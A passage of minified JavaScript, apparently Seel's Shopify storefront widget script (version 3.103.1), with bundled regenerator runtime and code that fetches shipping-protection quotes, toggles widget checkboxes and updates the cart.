l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==Xe(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(Xe(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function Je(t,e,n){return e=function(t){var e=function(t,e){if("object"!=Xe(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Xe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Xe(e)?e:String(e)}(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ke(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function $e(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Ke(i,r,o,a,c,"next",t)}function c(t){Ke(i,r,o,a,c,"throw",t)}a(void 0)}))}}var tn=function(){var t=document.location.href;new MutationObserver((function(){t!==document.location.href&&(t=document.location.href,document.dispatchEvent(new CustomEvent(Ot)))})).observe(document.querySelector("body"),{childList:!0,subtree:!0})},en=function(){var t=$e(He().mark((function t(e,n){var r;return He().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=n||document.querySelector('.seel_widget[data-seel-product-type="'.concat(e,'"]')),null===(r=n)||void 0===r||r.addEventListener("click",function(){var t=$e(He().mark((function t(n){var r,o,i,a,c,u,l,s;return He().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.target,o=Ee(Le),i=o.configs,a=o.quotes,c=i.widgets.find((function(t){return t.type===e})),u=a.find((function(t){return t.type===e})),!r.hasAttribute("data-seel-widget-input")){t.next=19;break}if(l=u.variantId,Qt.some((function(t){var e;return t===(null===(e=window)||void 0===e||null===(e=e.Shopify)||void 0===e?void 0:e.shop)}))||(null==Le?void 0:Le.installMode)===Pt){t.next=10;break}return t.next=9,qe(null,Je({},l,r.checked?1:0),Je({},"".concat(e,"-checked"),r.checked));case 9:Le.cart=t.sent;case 10:Le.sessions=Le.sessions||{},Le.sessions[e]=!!r.checked,de(e,Le.sessions[e]),s={updates:Je({},l,r.checked?1:0),checked:r.checked,type:e,from:"widget_checkbox"},document.dispatchEvent(new CustomEvent(zt,{detail:s})),ie("Cart Updated ".concat(e)),console.log(s),t.next=20;break;case 19:r.hasAttribute("data-seel-widget-info")&&(c.infoIconLink?window.open(c.infoIconLink,"_blank"):document.dispatchEvent(new CustomEvent(Et,{detail:{type:e}})));case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}());case 2:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),nn=function(){var t,e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";_t("reference-detection","shopify",JSON.stringify({eventData:{eventName:"script-embedded",seelAsset:"shopify-script-v3",version:r,shop:n,hostUrl:null===(t=window)||void 0===t||null===(t=t.location)||void 0===t?void 0:t.href}})),console.log({eventData:{eventName:"script-embedded",seelAsset:"shopify-script-v3",version:r,shop:n,hostUrl:null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.href}})};function rn(t){return rn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rn(t)}function on(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return an(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return an(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function an(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function cn(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */cn=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==rn(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(rn(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function un(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function ln(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){un(i,r,o,a,c,"next",t)}function c(t){un(i,r,o,a,c,"throw",t)}a(void 0)}))}}window.SEEL_SCRIPT_VERSION="3.103.1";var sn=["issa-de-mar.myshopify.com","298b89-2b.myshopify.com"],dn=["megawheels-com.myshopify.com","hi-hyperlite.myshopify.com","9fd7ed-04.myshopify.com","cabin-7-originals.myshopify.com"],pn=function(){var t=ln(cn().mark((function t(e){var n,r,o,i,a;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.adminDomain,r=e.productId,o=e.vendor,i=e.price,t.next=3,Ue({shop_domain:n,product_id:r,vendor:o,price:i});case 3:return a=t.sent,t.abrupt("return",a);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),fn=function(){var t=ln(cn().mark((function t(e,n){var r,o;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(r=localStorage.getItem(xt))||"undefined"===r){t.next=9;break}if(Ge(e).then((function(t){localStorage.setItem(xt,JSON.stringify(t))})).catch(console.log),r=JSON.parse(r),!n){t.next=6;break}return t.abrupt("return",r.find((function(t){return t.type===n})));case 6:return t.abrupt("return",r);case 9:return t.next=11,Ge(e).catch(console.log);case 11:if(o=t.sent,localStorage.setItem(xt,JSON.stringify(o)),!n){t.next=15;break}return t.abrupt("return",o.find((function(t){return t.type===n})));case 15:return t.abrupt("return",o);case 16:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),hn=function(){var t=ln(cn().mark((function t(e){var n,r,o,i,a,c,u,l,s,d,p,f,h,y,g,v,m,M,j,b,x,w,N,I,D;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(Le.profiles&&Le.profiles.length){t.next=2;break}return t.abrupt("return",null);case 2:return s=Object.values(jt).filter((function(t){return t!==jt.ew})).map((function(t){return"".concat(t,"_quote_id")})),d={},p={},t.next=7,Ve();case 7:return Le.cart=t.sent,fe(e,null==Le?void 0:Le.cart),d.cart_token=null==Le||null===(n=Le.cart)||void 0===n?void 0:n.token,s.reduce((function(t,e){return t[e]="",t}),d),Qt.some((function(t){return t===e}))||(null==Le?void 0:Le.installMode)===Pt||dn.some((function(t){return t===e}))||qe(e,{},d),t.next=14,ue();case 14:return Le.product=t.sent,f=(null==Le||null===(r=Le.cart)||void 0===r||null===(r=r.attributes)||void 0===r?void 0:r["".concat(jt.ew,"_quote_id")])||"",h=[],Le.cart&&null!==(o=Le.cart)&&void 0!==o&&o.items&&0!==(null===(i=Le.cart)||void 0===i||null===(i=i.items)||void 0===i?void 0:i.length)?h.push(Be(e,Le.cart,null===(y=Le.profiles)||void 0===y?void 0:y.map((function(t){return t.type})).filter((function(t){return t!==jt.ew})))):h.push(null),Le.product?null!=(v=null===(g=Le.profiles)||void 0===g?void 0:g.find((function(t){return t.type===jt.ew})))&&v.live&&h.push(We(e,Le.product,jt.ew)):h.push(null),t.next=21,Promise.all(h);case 21:if(m=t.sent,M=on(m,2),j=M[0],b=M[1],Le.quotes=j?j.concat([b]):[b],x=null===(a=Le.quotes)||void 0===a?void 0:a.filter((function(t){return 500001===(null==t?void 0:t.status)})),w=null===(c=Le.quotes)||void 0===c?void 0:c.filter((function(t){return"declined"===(null==t?void 0:t.status)})),Le.quotes=null===(u=Le.quotes)||void 0===u?void 0:u.filter((function(t){return"accepted"===(null==t?void 0:t.status)})),null!==(l=Le.quotes)&&void 0!==l&&l.find((function(t){return t.type===jt.sp}))&&(Le.quotes=Le.quotes.filter((function(t){return t.type!==jt.bp}))),document.dispatchEvent(new CustomEvent(kt)),Le.types=[],null==x||x.forEach(function(){var t=ln(cn().mark((function t(n){var r,o,i;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=Yt,n.type===jt.sp&&(r="Shipping Protection"),null!=(o=ee(Le.cart,r))&&o.length&&(null==o||o.forEach((function(t){sn.some((function(t){return t===e}))?p[t.key]=0:p[t.id]=0}))),i=Le.types.findIndex((function(t){return t===n.type})),Le.types.splice(i,1);case 6:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),null==w||w.forEach(function(){var t=ln(cn().mark((function t(n){var r,o,i,a,c;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=te(n,Le.cart),o=on(r,3),i=o[0],o[1],a=o[2],null!=i&&i.length&&(null==a||a.forEach((function(t){sn.some((function(t){return t===e}))?p[t.key]=0:p[t.id]=0})),c=Le.types.findIndex((function(t){return t===n.type})),Le.types.splice(c,1));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),Le.quotes&&Le.quotes.length){t.next=54;break}if(!((null==w?void 0:w.length)>0||(null==x?void 0:x.length)>0)){t.next=46;break}if(!((null===(N=Object.entries(p))||void 0===N?void 0:N.length)>0||(null===(I=Object.entries(d))||void 0===I?void 0:I.length)>0)){t.next=43;break}if(Qt.some((function(t){return t===e}))||(null==Le?void 0:Le.installMode)===Pt){t.next=43;break}return t.next=40,qe(e,p,d);case 40:Le.cart=t.sent,fe(e,null==Le?void 0:Le.cart),ye(e,Le);case 43:document.dispatchEvent(new CustomEvent(zt,{detail:{updates:p,attributes:d}})),t.next=53;break;case 46:if(!((null===(D=Object.keys(p))||void 0===D?void 0:D.length)>0)){t.next=53;break}if(Qt.some((function(t){return t===e}))||(null==Le?void 0:Le.installMode)===Pt){t.next=53;break}return t.next=50,qe(e,p,d);case 50:Le.cart=t.sent,fe(e,null==Le?void 0:Le.cart),ye(e,Le);case 53:return t.abrupt("return",null);case 54:if(Le.quotes.forEach((function(t){var n,r,o;Le.types.push(t.type);var i=on(te(t,Le.cart),3),a=i[0],c=i[1],u=i[2],l=null===(n=Le.profiles)||void 0===n?void 0:n.find((function(e){return e.type===t.type}));d["".concat(null==t?void 0:t.type,"-checked")]=!1;var s,h=pe(t.type);null!=a&&a.length?(null==u||u.forEach((function(t){sn.some((function(t){return t===e}))?p[t.key]=0:p[t.id]=0})),(c||null!=Le&&null!==(s=Le.sessions)&&void 0!==s&&s[t.type]||h||null!=l&&l.checked)&&(null!=t&&t.variantId&&(p[t.variantId]=1),d["".concat(null==t?void 0:t.type,"-checked")]=!0,Le.sessions=Le.sessions||{},Le.sessions[t.type]=!0),Object.entries(p).forEach((function(t){var e=on(t,1)[0];void 0!==e&&"undefined"!==e||delete p[e]}))):(null!=Le&&Le.sessions?null==(null==Le||null===(r=Le.sessions)||void 0===r?void 0:r[t.type])?null==h?l.checked:h:null==Le||null===(o=Le.sessions)||void 0===o?void 0:o[t.type]:null==h?l.checked:h)&&(null!=t&&t.variantId&&(p[t.variantId]=1),d["".concat(null==t?void 0:t.type,"-checked")]=!0,Le.sessions=Le.sessions||{},Le.sessions[t.type]=!0);t.type===jt.ew?d["".concat(t.type,"_quote_id")]=f?"".concat(f,",").concat(t.quoteId):t.quoteId:d["".concat(t.type,"_quote_id")]=t.quoteId})),Le.attributes=d,Qt.some((function(t){return t===e}))||(null==Le?void 0:Le.installMode)===Pt){t.next=62;break}return t.next=59,qe(null,p,Object.keys(d).length?d:null);case 59:Le.cart=t.sent,fe(e,null==Le?void 0:Le.cart),ye(e,Le);case 62:ie("Store Snapshot"),console.log(Ee(Le)),document.dispatchEvent(new CustomEvent(zt,{detail:{updates:p,attributes:d}})),ie("Cart Updated"),console.log({updates:p,attributes:d});case 67:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();const yn=function(){var t=ln(cn().mark((function t(e,n){var r,o,i;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=n||bt,!(r=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}})).seal||r.seal===window.SEEL_SCRIPT_VERSION){t.next=9;break}return(o=document.createElement("script")).src="https://static.seel.com/shopify/".concat(r.seal,"/script/").concat(n,".").concat(e,".js"),o.onload=function(){console.log("seal version loaded successfully.")},o.onerror,document.head.appendChild(o),t.abrupt("return",null);case 9:return new PerformanceObserver((function(t){t.getEntries().forEach((function(t){"resource"===t.entryType&&(t.name.indexOf("cart/change")>-1||t.name.indexOf("cart/add")>-1||!Ut.some((function(t){var e;return t===(null===(e=window)||void 0===e||null===(e=e.Shopify)||void 0===e?void 0:e.shop)}))&&t.name.indexOf("cart/update")>-1&&t.name.indexOf("cart/update.js?seel=1")<0||t.name.indexOf("cart/update?update")>-1||t.name.indexOf("cart/update.js?cornerGenerated")>-1)&&(document.dispatchEvent(new CustomEvent(Lt,{detail:{entry:t}})),ie("Cart Edited"))}))})).observe({type:"resource"}),tn(),t.next=13,fn(e);case 13:return i=t.sent,Le.profiles=null==i?void 0:i.filter((function(t){return t.live})),Le.shop=e,t.next=18,hn(e);case 18:return document.addEventListener(Lt,function(){var t=ln(cn().mark((function t(n){var r,o,i,a,c;return cn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(fe(e,null==Le?void 0:Le.cart),null===(r=Le.configs)||void 0===r||!r.testDeleteBpProduct){t.next=12;break}return a=null==n||null===(o=n.detail)||void 0===o?void 0:o.entry,t.next=5,Ve();case 5:Le.cart=t.sent,fe(Le.shop,null==Le?void 0:Le.cart),c=[],Le.quotes&&(null===(i=Le.quotes)||void 0===i||i.map((function(t){var e=t.productId;if(e){var n,r,o=null===(n=Le.cart)||void 0===n||null===(n=n.items)||void 0===n?void 0:n.filter((function(t){return t.product_id===e}));if(a&&(null==a||null===(r=a.name)||void 0===r?void 0:r.indexOf("cart/change"))>-1&&(!o||o&&0===o.length)){var i=t.type;Le.sessions[i]=!1,de(i,Le.sessions[i]),document.dispatchEvent(new CustomEvent(zt)),c.push(!0)}else c.push(!1)}}))),(0===c.length||c.some((function(t){return!1===t})))&&hn(e),t.next=13;break;case 12:hn(e);case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),ie("Script Version: ".concat(window.SEEL_SCRIPT_VERSION)),nn(e,window.SEEL_SCRIPT_VERSION),t.abrupt("return",Le);case 22:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}();var gn=a(59196),vn=a.n(gn),mn=a(50174),Mn=a.n(mn),jn=new URL(a(19488),a.b);const bn='<div class="seel_widget"> <div class="seel_widget--title_line"> <input type="checkbox" name="checkbox" class="seel_widget--title_line--checkbox" data-seel-widget-input/> <div class="seel_widget--title_line--name"></div> <img src="'+Mn()(jn)+'" class="seel_widget--title_line--icon" data-seel-widget-info/> </div> <div class="seel_widget--desc_line"> <img class="seel_widget--desc_line--icon" data-seel-widget-icon/> <div class="seel_widget--desc_line--text" data-seel-widget-desc></div> </div> <div class="seel_widget--tip_line" data-seel-widget-hyper-link> <span>* By adding this service, you agree to the <a class="seel_widget--tip_link" href="https://www.17track.net/en/about/privacy" target="_blank"> Privacy Terms</a>.</span> </div> </div> ';function xn(t){return xn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xn(t)}var wn=["buckets","shop","domain","profile"];function Nn(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function In(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Dn(t){for(var 